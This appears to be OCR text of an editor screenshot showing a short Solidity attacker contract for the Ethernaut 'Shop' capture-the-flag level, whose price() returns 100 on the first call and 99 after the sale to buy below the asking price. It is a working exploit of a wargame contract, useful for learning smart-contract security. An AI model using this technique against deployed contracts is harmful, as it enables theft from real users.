 Ethernaut.sol
notes > Ethernaut.sol
27 Shop private immutable target;
28
29 constructor(address _target) {
30 target = Shop(_target);
31 }
32
33 function pwn() external {
34 target.buy();
35 require(target.price() == 99, "price != 99");
36 }
37
38 function price() external view returns (uint) {
39 if (target.isSold()) {
40 // 2nd call
41 return 99;
42 }
43 // 1st call
44 return 100;
45 }
46 }
main 0 0 Git Graph -- INSERT -- Ln 19, Col 21 (5 selected) Spaces: 4 UTF-8 LF solidity 895 B Prettier